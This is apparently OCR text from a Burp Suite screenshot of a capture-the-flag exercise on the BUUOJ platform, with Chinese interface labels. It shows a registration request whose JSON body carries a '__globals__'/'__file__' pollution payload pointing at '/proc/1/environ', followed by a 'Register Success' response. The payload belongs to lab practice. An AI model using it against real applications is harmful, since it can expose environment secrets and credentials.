 发送
取消
目标: http://58d7da50-961e-4143-9000-73d37559
请求
美化 Raw Hex
\n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 119
9 Origin:
http://58d7da50-961e-4143-9000-73d37559d24
b.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://58d7da50-961e-4143-9000-73d37559d24
b.node5.buuoj.cn:81/register
12 Upgrade-Insecure-Requests: 1
13
14 {
15 "username":"aaaa",
16 "password":"bbbb",
17 "check":{
18 "__globals__":{
19 "__file__":"/proc/1/environ"
20 }
21 }
22 }
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 May 2024 09:51:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Success
搜索
0高亮
In
请
请
请
请
响
完成
Event log (4)
All issues (84)